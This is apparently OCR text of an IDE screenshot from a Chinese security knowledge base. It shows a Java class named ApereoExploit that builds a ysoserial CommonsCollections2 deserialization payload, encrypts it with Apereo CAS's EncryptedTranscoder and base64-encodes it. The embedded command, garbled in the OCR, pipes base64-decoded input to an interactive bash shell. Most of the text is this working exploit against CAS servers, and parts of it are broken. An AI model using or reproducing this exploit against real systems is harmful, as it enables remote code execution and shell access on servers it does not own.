 Project
ApereoExploit.java
1.php
javas [demo] C:\Users\liujialiang\Desktop\JAVA\javas
.idea
out
src
Animal
ApereoExploit
META-INF
demo.iml
Scratches and Consoles
外部库
17 // byte[] encode = et.encode(payloadObject);
18 // //base64编码
19 // System.out.println(CodecUtil.b64(encode));
20 // }
21 //}
22
23
24 import org.cryptacular.util.CodecUtil;
25 import org.jasig.spring.webflow.plugin.EncryptedTranscoder;
26
27 import ysoserial.payloads.ObjectPayload;
28
29 public class ApereoExploit {
30
31 public static void main(String[] args) throws Exception{
32 String poc[] = {"CommonsCollections2","bas =}|{base64,-d}|{bash,-i}"};
33 final Object payloadObject = ObjectPayload.Utils.makePayloadObject(poc[0], poc[1]);
34 //AES加密
35 EncryptedTranscoder et = new EncryptedTranscoder();
36 byte[] encode = et.encode(payloadObject);
37 //base64编码
38 System.out.println(CodecUtil.b64(encode));
39 }
40 }
Run: ApereoExploit
"D:\IDEA\IntelliJ IDEA 2019.3.1\jbr\bin\java.exe"
进程已结束，退出代码 0
零组资料文库